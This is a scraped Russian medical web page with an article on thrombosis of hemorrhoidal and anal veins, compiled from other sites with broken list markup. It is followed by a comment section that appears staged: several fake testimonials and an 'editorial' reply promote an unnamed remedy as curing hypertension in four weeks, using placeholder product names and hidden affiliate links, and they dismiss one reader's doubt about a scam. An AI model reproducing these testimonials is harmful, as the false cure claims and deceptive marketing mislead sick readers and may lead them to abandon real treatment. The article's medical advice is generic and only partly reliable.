<li>тромбофлебит ануса — поражает венозное сплетение на нижнем конце анального канала. Часть артерии с воспаленным тромбом может вырасти примерно размером с вишню и доставлять болезненные ощущения при дефекации.</li>
<li>тромбофлебит геморроидальных вен заднего прохода (см. фото) в основном возникает у людей, страдающих от геморроя. Из-за воспаления, геморроидальный узел может увеличиться во много раз и при нажатии на внутреннюю сторону сфинктера, спровоцировать болезненный отек вокруг анального отверстия.</li>
</ol>
<p>Если есть подозрение на тромбофлебит вен заднего прохода, лечение нужно начинать только после тщательных диагностических исследований и определения типа болезни.</p>
<h3>По каким симптомам можно диагностировать тромбофлебит геморроидальных узлов и прочих органов малого таза?</h3>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/tromboflebit-ven-yaicnikov-na-uzi-1.jpg" /></p>
<p>У пациенток с воспалением сосудов «женских» органов резко повышается температура, появляются боли в животе (обычно не позже недели после родов или хирургического вмешательства). Сложность диагностики заключается в том, что только 40% сосудов, среди расположенных в малом тазе, можно увидеть на УЗИ. Пациенты, у которых развивается тромбофлебит вен заднего прохода (как на фото), могут долгое время не ощущать никаких симптомов, кроме болей при дефекации. Лишь на поздних стадиях, могут появиться отеки, и даже небольшие наружные язвочки. Для диагностики обычно назначается наружный осмотр, пальпация, а также проктоскопия.</p>
<h4>Тромбофлебит заднего прохода: лечение</h4>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://dieta.varikoza-med.ru/wp-content/uploads/2018/07/gemorroidalnyj-tromboflebit-1.jpg" /></p>
<p>Септические типы заболевания лечатся с помощью введения противовоспалительных средств и антикоагулянтов. Тромбозы воспаленных сосудов в анальном отверстии целесообразно лечить хирургическим методом.</p>
<p>Процедура может происходить под местным наркозом: хирург просто сделает резекцию воспаленного участка вены, после чего все неприятные симптомы исчезнут. При этом воспаления геморроидальных вен категорически не рекомендуется лечить подобным методом. Ведь изначальной причиной отклонения является не нарушение свертываемости крови, а геморрой. Хирургическое вмешательство до устранения собственно геморроя бессмысленно, так как после удаления воспаленного тромба, существует высокая вероятность возникновения такого же отклонения в другой части вены. Хирургическое вмешательство может быть оправданным только в том случае, когда воспаленные тромбы находятся прямо внутри геморроидальных узлов.</p>
<p>После подобной операции пациент должен принимать ибупрофен и получать инъекции гепарина. Если терапия прошла успешно, то через 10-12 дней на плановом осмотре врач подтвердит, что от воспаления и тромбоза не осталось и следа.</p>
<p><iframe src="https://www.youtube.com/embed/RCYJjodWj5c"></iframe></p>
<h2>Опасный вид геморроидального узла — тромбоз и метода лечения тромбированного заболевания</h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://samec.guru/wp-content/uploads/2016/11/trombirovannyy_gemorroy_1_20182740-400x205.jpg" /></p>
<p>Многие люди знают такую болезнь, как геморрой. Хотя не каждый подозревает, что он может иметь ряд серьезных осложнений, приводящих в дальнейшем к печальным последствиям.</p>
<p>Если игнорировать заболевания, то оно может развиться в геморроидальный тромбоз. Следует знать симптомы и уметь распознавать его, чтобы вовремя начать лечение.</p>
<h2>Что представляет из себя заболевание?</h2>
<p>Тромбированный геморрой является одним из самых частых осложнений заболевания. Он возникает из-за сформировавшегося тромба в анальной вене.</p>
<p><strong>Один самых первых симптомов — постоянная неприятная боль в районе анального отверстия.</strong> Может появляться неожиданно и никак не зависит от процесса опорожнения кишечника. А при запорах становится значительно сильнее.</p>
<p>Любое напряжение, которое вызывает отток крови в область таза, способно спровоцировать разрыв стенки сосуда и образование тромба. Он начинает оказывать давление на сосуда изнутри и от этого боль усиливается настолько, что становится проблематично ходить и сидеть.</p>
<p>Узел приобретает насыщенно-багровый или черный оттенок. На перианальной области возникает отек.</p>
<p>Из отверстия может начаться выделение слизи с резким и неприятным запахом. Так же из-за повреждения узла может возникнуть кровотечение.</p>
<p>Теперь, когда вы немного больше узнали о том, что такое геморроидальный узел, тромбоз, а именно причины его появления — является следующим не менее важным вопросом, который будет рассмотрен нашими специалистами в секции ниже.</p>
<ul>
<li>Подробное описание различных стадий: первая, вторая, третья, четвертая;</li>
<li>Особенности внутреннего течения заболевания и внешних проявлений;</li>
<li>Перечень лекарств, свечей и мазей, которые применяются в лечении этого заболевания найдёте здесь.</li>
</ul>
<h2>Причины появления тромбозного геморроя</h2>
<p>Одной из первой причин специалисты считают <strong>неправильное функционирование сосудов прямой кишки</strong>. Они расширяются из-за интенсивного потока артериальной крови.</p>
<p>Вены, в которых скапливается кровь, через некоторый период образуют узлы. Если болезнь обостряется, они имеют тенденцию выпадать из прямой кишки и тромбироваться.</p>
<p>Помимо этого выделяют еще ряд способствующих факторов:</p>
<p style="clear: both"></li>
<li><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://samec.guru/wp-content/uploads/2016/11/trombirovannyy_gemorroy_2_20183045-400x272.jpg" /><strong>Большое количество времени, проводимое в положении сидя.</strong> Что является причиной нарушения правильного обеспечения кровью таза. Она скапливается, провоцируя развитие венозной недостаточности.</li>
<li><strong>Алкоголь.</strong> Способствует расширению сосудов, и это приводит к застаиванию.</li>
<li><strong>Неправильное питание.</strong> Острая, соленная и жареная пища негативно влияет на слизистую оболочку кишечника.</li>
<li><strong>Поднятие тяжестей.</strong> Тяжелый и длительный физический труд, частая работа на ногах приводят к застою, сосуды теряют эластичность.</li>
<li><strong>Нарушение работы желудочно-кишечного тракта.</strong> Во время запоров фекальные массы становятся тверже, что препятствует здоровому кровообращению.</p>
<p>Людям, которые страдают хроническим запором, приходится часто тужиться, что нагружает организм так же, как при поднятии тяжестей. Если у человека частые диареи, то анус может подвергнуться раздражению и воспалению.<br />
   <strong>Различные образования и процессы воспаления в районе малого таза.</strong> Опухоли провоцируют прилив крови, с которой вены не могут справиться, из-за этого возникают застои крови.</p>
<p>Воспаления провоцируют спазмы сфинктера, что служит причиной сдавливания и травмирования вен.<br />
   <strong>Переохлаждение.</strong></p>
<h2>Различные степени тромбоза</h2>
<p>Клинически выделяют три степени тромбоза при геморрое у мужчин:</p>
<p style="clear: both">
<ol>
   <img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://samec.guru/wp-content/uploads/2016/11/tromboz_pri_gemorroe_1_20183134-400x267.jpg" /><strong>Первая степень.</strong> На этом этапе узелки незначительного размера, но они вызывают болевые ощущения, если к ним прикоснуться.</p>
</ol>
<p>Наблюдается зуд, чувство жжения заднего прохода. Из-за употребления алкоголя и длительного нахождения человека в сидячем положении симптомы усиливаются. </p>
<ol>
<strong>Вторая степень.</strong> Возникает обширный отек тканей около ануса.</p>
</ol>
<p>Они начинают приобретать красный оттенок, а также появляется спазм сфинктера прямой кишки. Физическое воздействие провоцирует острую боль.
</ol>
<p>   <strong>Третья стадия.</strong> Всю поверхность анального отверстия охватывает отек. Визуально четко наблюдаются геморроидальные узелки багрового цвета, которые выступают из заднего прохода.</p>
<p>Прикосновения отдаются невыносимыми болевыми ощущениями. Характерен некроз, повышение температуры тела.</p>
<p>Акт опорожнения сопровождается еще большими болевыми ощущениями. Есть вероятность возникновения заражения крови.
</ol>
</p>
<p>Это приведет к переносу тромба в коронарные артерии или головной мозг вместе с кровотоком. Данный вариант развития событий может вызвать инфаркт или инсульт.</p>
<h2>Диагностика болезни у мужчин</h2>
<p>Как правило, не возникает затруднений. <strong>Диагностирует болезнь врач-проктолог.</strong> Он используют три метода — опрос с визуальным осмотром, пальцевое исследование и исследование с применением специализированных инструментов.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://samec.guru/wp-content/uploads/2016/11/muzhchina_u_proktologa_2_20183308-400x361.jpg" />Сперва проводится опрос о наличии симптомов у больного с визуальным осмотром. В случае с внешним тромбозом визуальное диагностирование не вызовет особых проблем.</p>
<p>Внешне выпяченные вены увеличены, они имеют багровый оттенок, присутствует фибрин, который представляет собой белый налет. В случаях, когда болезнь достаточно развита, наблюдаются почерневшие участки — омертвевшие стенки вен. Также возможны кровотечения.</p>
<p>Прикосновения причиняют боль, узелки достаточно твердые, спадаются при любом воздействии. В случае внутреннего тромбоза по окончанию пальцевого исследования на перчатке присутствует кровяные следы.</p>
<p>При выпадении выпяченных вен наружу, полный комплекс обследования провести почти невозможно, потому что у человека возникает сильная боль и происходит спазм сфинктера ануса.</p>
<p>Завершающий этап — <strong>исследование с использованием инструментов или ректоскопия</strong>. Используется ректоскоп.</p>
<p>Даже в случае, когда выпяченные вены расположены снаружи, эта процедура необходима. Она позволяет снять подозрения с иных патологий, которые так же протекают с подобной болью:</p>
<ol>
<li>Опухоли прямой кишки злокачественной природы.</li>
<li>Трещины ануса.</li>
<li>Парапроктит.</li>
<li>Выпавший и ущемленный прямокишечный полип.</li>
<li>Тромбофлебит.</li>
</ol>
<p>Теперь, когда вы знаете немного больше о геморрое тромбозном, лечение — следующая тема, которую мы бы хотела затронуть в данной статье.</p>
<h2>Способы лечения</h2>
<p>Когда назначают способ лечения смотрят на стадию, которой достигла болезнь. Обычно используется следующие методы:</p>
<p>Ниже мы поговорим о каждом методе лечения тромбированного геморроя более детально.</p>
<h3>Медикаментозный метод</h3>
<p>Позволяет устранить симптомы примерно за полтора месяца, а далее следует соблюдение некоторых рекомендаций, которые направлены на то, чтобы допустить рецидива. <strong>Применяется в основном на первой и второй стадии развития болезни</strong>, устраняет боли и воспаления, улучшает циркуляцию крови.</p>
<p>При лечении данным методом придерживаются ряда правил:</p>
<p style="clear: both">
<ul>
<li>пациенту предписан постельный режим;</li>
<li><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://samec.guru/wp-content/uploads/2016/11/gemorroy_dieta_1_20183452-400x267.jpg" /><strong>назначается особая диета</strong>, являющаяся профилактикой запоров — включение в рацион овощей, фруктов, отрубей;</li>
<li>отказ от алкоголя;</li>
<li>прием слабительных;</li>
<li>клизменные процедуры;</li>
<li>различные компрессы;</li>
<li>принятие ванн в сидячем положении с марганцовкой;</li>
<li><strong>четырехразовое подмывание прохладной водой</strong>;</li>
<li>охлаждающие примочки;</li>
<li>обработка пораженной области специальными мазями;</li>
<li>прием специальных препаратов.</li>
</ul>
<p>Перечень лекарств, назначаемых при лечении тромбоза узла довольно обширен. Вот некоторые из них:</p>
<p><ol>
   <strong>Гепариновая мазь</strong> — помогает рассосаться тромбам, уменьшают воспаления и отек. Наносится небольшим слоем на беспокоящую область.</p>
</ol>
<p style="clear: both">Либо наносится на кусочек ткани и прикладывается к проблемным участкам. Применяется от одного до трех раз в день.</li>
<li><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://samec.guru/wp-content/uploads/2016/11/sredstva_ot_gemorroya_1_20183800-400x300.jpg" /><strong>Детралекс</strong> — препарат повышает тонус вен.</li>
<li><strong>Преднизолон</strong> — способствует уменьшению воспаления, отека и зуда. Используется только по указанию врача.</li>
<li><strong>Дюфолак</strong> — слабительное, которое применяется для улучшения работы кишечника.</li>
<li><strong>Полидоканол</strong> — анестетик, используемый в виде инъекций.</li>
<li><strong>Левомеколь</strong> — мазь с противовоспалительным эффектом.</li>
<li><strong>Постеризан</strong> – свечи-анестетики.</li>
<li><strong>Проктогливенол</strong> — способствуют уменьшению болевых ощущений и воспаления.</li>
</ol>
<h3>Хирургическое лечение</h3>
<p>Применяется при тяжелых случаях, когда другие методы не дают желаемого эффекта и тромбоз достиг третьей стадии.</p>
<p>Осуществляют два вида операций в случае появления тромбоза при геморрое:</p>
<p><ol>
   <strong>Тромбоэктомия</strong> — простой и быстрый способ удаления тромба. Используется для крупных геморроидальных шишек под местным наркозом. Выпяченный узел рассекается хирургом, разрез достигает 5 миллиметров и заживает примерно 4 дня.</p>
</ol>
<p>Считается достаточно эффективным методом борьбы с внешним тромбозом. Однако не исключает формирования тромба в близлежащем узелке. Чтобы избежать этого, необходимо соблюдать все предписания врача.</p>
<p>На видео ниже представлено как проходит тромбоэктомия: <br /><iframe src="https://www.youtube.com/embed/mNi9CTnMXxE?feature=oembed"></iframe><br />
   <strong>Геморроидэктомия</strong> — назначают, когда частота обострения становится очень высокой. Удаляет не просто тромб, а весь узелок, что спасает пациента от рецидивов.</p>
<p>На видео вы можете увидеть как проходит данная операция: <br /><iframe src="https://www.youtube.com/embed/F1kx0SLorSI?feature=oembed"></iframe>
</ol>
</p>
<p>С развитием технологий начали применяться и новые методы лечения тромбоза:</p>
<p><ol>
   <strong>Лазерная тромбоэктомия.</strong> Используется для воздействия на наружные узлы.</p>
</ol>
<p>Выполняется с местной анестезией. Боли прекращаются после проведения процедуры, а анус не подвергается деформации.<br />
   <strong>Лигирование.</strong> Геморроидальные узлы пережимаются латексными кольцами. С помощью аноскопа врач получает доступ к узлам, устанавливает кольца.</p>
<p>После пережатия узел лишается питания и постепенно отмирает. Применяется на второй и третьей стадии.<br />
   <strong>Инфракрасная коагуляция.</strong> С помощью коагулятора на узелок воздействуют пучком инфракрасных лучей.</p>
<p>Они выжигают слизистую оболочку недалеко от узелка и образуют рубец. Он препятствует поступлению крови, и в итоге он истощается и исчезает.
</ol>
</p>
<h2>Профилактические меры</h2>
<p>Любую болезнь лучше предупредить, чем лечить. В первую очередь необходимо не допустить развития геморроя.</p>
<p>Следует соблюдать следующие рекомендации:</p>
<p style="clear: both">
<ul>
<li><img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://samec.guru/wp-content/uploads/2016/11/profilaktika_gemorroya_1_20184224-400x299.jpg" />вычеркнуть из рациона острую и пряную еду;</li>
<li><strong>отказаться от спиртных напитков</strong>;</li>
<li>употреблять кисломолочную продукцию и растительную клетчатку;</li>
<li>уделить внимание гигиене анального отверстия после очередного акта дефекации;</li>
<li>больше двигаться и сменять положения;</li>
<li><strong>исключить тяжелый труд</strong>;</li>
<li>избегать переохлаждения.</li>
</ul>
<p>А о вредных и полезных продуктах для мужского органа вы можете узнать тут.</p>
<h2>Заключение</h2>
<p>Тромбоз геморроидального узла — это болезнь, развитие которой стоит не допускать. При обнаружении начальных симптомов необходимо сразу проконсультироваться у специалиста.</p>
<p>Не стоит думать, что он пройдет сам со временем — это лишь усугубит ситуацию и потребует хирургического вмешательства. Наше здоровье часто зависит от нас самих.</p>
<h2>Полезное видео</h2>
<p>Более подробно о тромбозе геморроидальных узлов вы сможете узнать из видео ниже:</p>
<p><iframe src="https://www.youtube.com/embed/-_5WD4TG79g?feature=oembed"></iframe></p>
<p>Источники: http://cardiobook.ru/tromboflebit-gemorroidalnyx-ven/, http://dieta.varikoza-med.ru/narodnye-sredstva/tromboz-v-zadnem-prohode/, http://samec.guru/zabolevaniya/proktologiya/gemorroj/vidy-g/tromboz.html</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-1130" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="55bb8ab9c7"><img id="rating_1130_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1130, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1130_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1130, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1130_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1130, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1130_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1130, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1130_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1130, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_1130_text"></span><meta itemprop="headline" content="Тромбоз заднего прохода причины" /><meta itemprop="description" content="
  
   Как выявляется и лечится тромбофлебит геморроидальных вен


Когда пациент жалуется на неприятные ощущения в области прямой кишки, сопровождающиеся болью и кровотечением, можно говорить о н..." /><meta itemprop="datePublished" content="2018-12-02T16:33:31+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:33:31+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/tromboz-zadnego-prohoda-prichiny.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/tromboz-zadnego-prohoda-prichiny.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/tromboz_naruzhnogo_gemorroidalnogo_uzla-696x409.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-1130-loading" class="post-ratings-loading">
            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/bd3b290ae_150x95.jpg" width="150" height="95" alt="Как влияет магнитотерапия на артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/kak-vliyaet-magnitoterapiya-na-arterialnoe-davlenie.html">Как влияет магнитотерапия на артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/f40f1261d_150x95.jpg" width="150" height="95" alt="Что стимулирует артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/chto-stimuliruet-arterialnoe-davlenie.html">Что стимулирует артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/1db43fc55_150x95.jpg" width="150" height="95" alt="Баня понижает артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/banya-ponizhaet-arterialnoe-davlenie.html">Баня понижает артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/2ba11562a_150x95.jpg" width="150" height="95" alt="Гемоглобин повышает артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/gemoglobin-povyshaet-arterialnoe-davlenie.html">Гемоглобин повышает артериальное давление</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
